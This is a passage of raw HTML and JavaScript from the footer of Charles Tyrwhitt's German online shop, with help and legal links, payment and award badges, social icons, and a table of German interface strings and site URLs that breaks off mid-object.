<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Hilfe</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Hilfe</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help">FAQ</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/a90d08">Versand</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/e160fd">Retouren</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/groesseninformationen?source=footer">Grösseninformationen</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/about-our-shirts-multibuy.html">Unser Hemden-Multikauf</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/4e525b">Kontaktieren Sie uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/where-is-my-order-login" title="Wo ist meine Bestellung ?" aria-label="Wo ist meine Bestellung ?">Wo ist meine Bestellung ?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">TEL.: <a class="grey2 uppercase d-inline-block m-bottom-s">0800 555 21 11</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Rechtliche Informationen</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 4-->
    <h2 class="list-title p">Rechtliche Informationen</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/terms-and-conditions-wrapper.html" title="Allgemeine Geschäftsbedingungen (AGB) und Verbraucherhinweise">AGB und Verbraucherhinweise</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/datenschutzrichtlinie-der-website.html">Datenschutzrichtlinie der Website</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/die-verwaltung-von-cookies/">Die Verwaltung von Cookies</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/accessibility.html">STELLUNGNAHME ZUR BARRIEREFREIHEIT</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ethical-trading-policy.html">Richtlinie zum ethischen Handel</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">STELLUNGNAHME ZU MODERNER SKLAVEREI</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/legal_impressum.html">Impressum</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    Über uns</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 2-->
    <h2 class="list-title p">Über uns</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns.html">Über uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/geschenkideen/email">Geschenkgutscheine</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/refer-a-friend.html">Freundschaftswerbung</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/affiliate-programme-new/affiliate-programme.html">Unser Affiliate-Programm</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/studentdiscount/">Studenten- und Absolventenrabatte</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html">verantwortungsvoll Handeln</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768864773526/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Der Einkauf bei Charles Tyrwhitt ist sicher und risikofrei.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768864773526/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><!--<style>  .policies__li {    float: left;  }</style>--><div class="policies">    <ul class="policies__li-container images-logos">        <li class="policies__li m-left-s"><img alt="The Queen's Awards for Enterprise 2016 and Feefo PlatinumTrusted Service 2020 winner logo" class="lozad" width="44" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></li>        <li class="policies__li m-left-s">            <a href="https://ctshirts-de.custhelp.com/app/answers/detail/a_id/114#cm_sp=HP-footer-DHLicon"><img alt="zustellung durch DHL" class="lozad" width="244" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/dw965d3fd9/images/DHL/DHL_Z_d_cmyk_C-55H.jpg" /></a>        </li>      <!--  <li class="policies__li"><a href="https://www.charlestyrwhitt.com/de/hilfe-thema?url=app%2Fanswers%2Fdetail%2Fa_id%2F114#cm_sp=DF-HP-WCT-2-Standardversand"><img alt="zustellung durch DHL" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7325eaff/images/TrustedShops-rgb-Siegel_50Hpx.png" /></a></li> -->      <!-- <li class="policies__li"><div id="MyCustomTrustbadge" style="width:55px;height:55px;"></div></li> -->  </ul></div><!-- <script type="text/javascript">  (function () {    var _tsid = 'X67B25C8DEBA780C6EFC996D9A1AD88DB';    _tsConfig = {      'yOffset': '0',      'variant': 'custom',      'customElementId': 'MyCustomTrustbadge',      'trustcardDirection': '',      'customBadgeWidth': '55',      'customBadgeHeight': '55',      'disableResponsive': 'true',      'disableTrustbadge': 'false',    };    var _ts = document.createElement('script');    _ts.type = 'text/javascript';    _ts.charset = 'utf-8';    _ts.async = true;    _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';    var __ts = document.getElementsByTagName('script')[0];    __ts.parentNode.insertBefore(_ts, __ts);  })();</script> -->
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">*Preise inkl. MwSt. und zzgl. &Auml;nderungs- und Versandkosten</p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768864773526/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		dmdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I stimme zu","CLOSE":"Schließen","NO_THANKS":"Nein, danke","BUTTON_COLLAPSED":"Menü versteckt","BUTTON_EXPANDED":"Menü angezeigt","SHOW":"show","MORE":"more","AND":"und","SHIP_QualifiesFor":"Diese Lieferung berechtigt für","CC_LOAD_ERROR":"Kreditkarte konnte nicht geladen werden","REG_ADDR_ERROR":"Adresse konnte nicht geladen werden","BONUS_PRODUCT":"Bonus-Produkt","BONUS_PRODUCTS":"Bonus-Produkt","SELECT_BONUS_PRODUCTS":"{0} Bonus Produkt(e) auswählen","SELECT_BONUS_PRODUCT":"Auswählen","BONUS_PRODUCT_MAX":"Sie haben die maximale Anzahl an Bonus-Produkten ausgewählt. Bitte entfernen Sie eines, um Platz für ein zusätzliches Bonusprodukt zu schaffen.","BONUS_PRODUCT_TOOMANY":"Sie haben zu viele Bonus-Produkte ausgewählt. Bitte ändern Sie die Anzahl.","SIMPLE_SEARCH":"Suchen","SUBSCRIBE_EMAIL_DEFAULT":"E-Mail-Adresse","CURRENCY_SYMBOL":"€","MISSINGVAL":"Bitte {0} eingeben","SERVER_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","MISSING_LIB":"Die Anfrage ist nicht definiert.","BAD_RESPONSE":"Schlechte Antwortmeldung, Parser Fehler","INVALID_PHONE":"Bitte nutzen Sie beim hinterlegen Ihrer gültigen Telefonnummer lediglich 0-9 + ( )","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Der Versand in dieses Land wird nicht angeboten","EXPRESS_INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig","EXPRESS_INVALID_PHONE":"Die Telefonnummer ist ungültig","EXPRESS_INVALID_ADDRESS":"Ungültig:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Adresszeilen","EXPRESS_INVALID_LOCALITY":"Stadt","EXPRESS_INVALID_STATE":"Staat","EXPRESS_INVALID_POSTCODE":"Postleitzahl","EXPRESS_INVALID_COUNTRY":"Land","INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig.","INVALID_PASSWORD":"Ihr Passwort muss mindestens 8 Zeichen lang sein und Folgendes enthalten: 1 Zahl, 1 Großbuchstabe, 1 Kleinbuchstabe, 1 Sonderzeichen (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"Dieses Feld ist erforderlich.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Bitte geben Sie das Gültigkeitsdatum an","EXPIRE_DATE_IN_PAST":"Das Gültigkeitsdatum kann nicht in der Vergangenheit liegen","REMOVE":"Entfernen","QTY":"Menge","EMPTY_IMG_ALT":"Entfernen","COMPARE_BUTTON_LABEL":"Artikel vergleichen","COMPARE_CONFIRMATION":"Das erste Produkt, dass Sie in \"Auswahl, um zu Vergleichen\" gewählt haben wird mit diesem Befehl entfernt. Ist das o.k.?","COMPARE_REMOVE_FAIL":"Kann Artikel nicht von der Liste entfernen","COMPARE_ADD_FAIL":"Kann kein Produkt zu der Liste hinzufügen","ADD_TO_CART_FAIL":"Artikel '{0}' kann nicht Ihrem Warenkorb hinzugefügt werden","REGISTRY_SEARCH_ADVANCED_CLOSE":"Schließen Sie die erweiterte Suche","GIFT_CERT_INVALID":"Ungültiger Geschenkgutschein-Code","GIFT_CERT_BALANCE":"Ihr Geschenkgutschein-Guthaben beträgt momentan","GIFT_CERT_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €999 gekauft werden","GIFT_CERT_MISSING":"Bitte geben Sie einen Geschenkgutschein-Code ein","GIFT_VOUCHER_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €1000 gekauft werden","INVALID_OWNER":"Das sieht aus wie eine Kreditkartennummer. Bitte geben Sie den Namen des Besitzers der Kreditkarte ein.","COUPON_CODE_MISSING":"Bitte geben Sie einen Angebotscode ein","COOKIES_DISABLED":"Ihr Browser akzeptiert zurzeit keine Cookies. Bitte aktivieren und überprüfen, ob ein anderes Programm läuft, das Cookies blockiert.","BML_AGREE_TO_TERMS":"Sie müssen den allgemeinen Geschäftsbedingungen zustimmen","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Wollen Sie {0} entfernen?","TITLE_GIFTREGISTRY":"Geschenkgutschein registrieren","TITLE_ADDRESS":"Adresse","TITLE_CREDITCARD":"Kreditkarte","SERVER_CONNECTION_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","IN_STOCK_DATE":"Verspätete Lieferung – Wird zum {0} verschickt.","ITEM_STATUS_NOTAVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","INIFINITESCROLL":"Alle Anzeigen","STORE_NEAR_YOU":"Was ist in dem Shop in Ihrer Nähe erhältlich?","SELECT_STORE":"Shops auswählen","SELECTED_STORE":"Ausgewählter Shop","PREFERRED_STORE":"Bevorzugter Shop","SET_PREFERRED_STORE":"Bevorzugter Shop festlegen","ENTER_ZIP":"Postleitzahl eingeben","INVALID_ZIP":"Bitte geben Sie eine gültige Postleitzahl ein","SEARCH":"Suche","CHANGE_LOCATION":"Ort ändern","CONTINUE_WITH_STORE":"Mit bevorzugten Shop fortfahren","CONTINUE":"Weiter","SEE_MORE":"Mehr Shops sehen","SEE_LESS":"Weniger Shops sehen","FORMAL_SHIRT_FINDER_NAV_DESCR":"Ihr perfektes Hemd ansehen","ARROW_STEP_1":"Wählen Sie Ihre Passform aus","ARROW_STEP_2":"Wählen Sie Ihren Kragen","ARROW_STEP_3":"Wählen Sie Ihre Manschettenart","ARROW_STEP_4":"Wählen Sie das Material aus","ARROW_STEP_5":"Schritt 5 Ihr Hemd finden","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Fügen Sie Ihr Monogramm (+{0}) hinzu","ADD_MONOGRAM":"Mongramm einfügen","MONOGRAM_ADDED":"Mongramm eingefügt","INITIAL_SIFFIX_ST":".","INITIAL_SIFFIX_ND":".","INITIAL_SIFFIX_RD":".","INITIAL_SIFFIX_TH":".","INITIAL_SIFFIX_ND_OPT":". (opt)","INITIAL_SIFFIX_RD_OPT":". (opt)","INITIAL_SIFFIX_TH_OPT":". (opt)","INITIAL_PLACEHOLDER_LEFT":"Links","INITIAL_PLACEHOLDER_MIDDLE":"Mitte","INITIAL_PLACEHOLDER_RIGHT":"Rechts","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Weiter","BACK_STEP":"Zurück","TIE_CUFF_MATCHER":"Unsere Krawatten- und Manschettenknopf-Empfehlungen, die zu diesem Hemd passen","BILLING_GIFTCERT_DEFAULT_ERROR":"Bitte geben Sie einen gültigen Geschenkgutschein-Code ein.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Details anzeigen","ORDER_DETAILS_HIDE":"Details verbergen","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":true,"CURRENT_SITE_COUNTRY_CODE":"de","REVIEWS_READ":"Lesen","REVIEWS_HIDE":"Verbergen","SIZE_SAVE_SUCCESS":"Größe erfolgreich gespeichert","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"Mehr Filter","LESS_FILTERS":"Weniger Filter","MORE_DETAILS":"Mehr anzeigen","LESS_DETAILS":"Weniger anzeigen","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Beginnen Sie mit der Eingabe einer Adresse ...","QAS_SEARCH_AGAIN":"Suche erneut starten","QAS_NO_MATCHING_ADDRESS":"Adresse nicht gefunden","QAS_ENTER_MANUALLY":"Adresse manuell eingeben","SKU_LABEL":"Produkt-Code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Andere Anrede","RATHERNOTSAY_TITLE":"Keine Angabe","CUSTOM_LEG_LENGTH":"Maßgeschneiderte Beinlänge","CUSTOM_LEG_LENGTH_TURNUPS":"beinumschlag","CUSTOM_SLEEVE_LENGTH":"Maßgeschneiderte Armlänge","IN_STOCK":"Vorrätig","QTY_IN_STOCK":"Nur {0} im Warenbestand.","PREORDER":"Vorbestellung ","QTY_PREORDER":"{0} Artikel sind für die Nachbestellung verfügbar.","REMAIN_PREORDER":"Die verbleibenen Artikel können nachbestellt werden.","BACKORDER":"Lieferrückstand","QTY_BACKORDER":"Artikel im {0} Lieferrückstand","REMAIN_BACKORDER":"Verspätete Lieferung. Wir haben {0} Artikel auf Lager, die restlichen Artikel werden zum {1} verschickt.","NOT_AVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","REMAIN_NOT_AVAILABLE":"Bitte ändern Sie Ihre Artikelanzahl."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-CurrentSourceCode/C1049860575","staticPath":"/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/","addGiftCert":"/de/geschenkideen/email","minicartGC":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-MiniAddProduct","cartShow":"/de/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/de/meine-karten","addressesList":"https://www.charlestyrwhitt.com/de/address-buch","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Search-GetSuggestions?srcp=dmdefault","productNav":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Submit","billingSelectCC"